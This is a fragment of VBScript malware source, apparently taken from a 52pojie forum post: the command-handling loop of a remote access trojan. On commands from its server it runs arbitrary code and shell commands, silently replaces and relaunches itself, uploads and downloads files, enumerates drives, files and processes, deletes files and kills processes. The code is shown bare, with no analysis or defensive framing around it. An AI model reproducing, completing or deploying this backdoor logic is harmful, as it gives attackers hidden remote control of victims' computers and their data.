 cmd = split (response,spliter)
select case cmd (0)
case "excecute"
param = cmd (1)
execute param
case "update"
param = cmd (1)
oneonce.close
set oneonce =  filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
wscript.quit
case "uninstall"
uninstall
case "send"
download cmd (1),cmd (2)
case "site-send"
sitedownloader cmd (1),cmd (2)
case "recv"
param = cmd (1)
upload (param)
case  "enum-driver"
post "is-enum-driver",enumdriver
case  "enum-faf"
param = cmd (1)
post "is-enum-faf",enumfaf (param)
case  "enum-process"
post "is-enum-process",enumprocess
case  "cmd-shell"
param = cmd (1)
post "is-cmd-shell",cmdshell (param)
case  "delete"
param = cmd (1)
deletefaf (param)
case  "exit-process"
param = cmd (1)
exitprocess (param)
case  "sleep"
param = cmd (1)
sleep = eval (param)
end select
吾爱破解论坛
www.52pojie.cn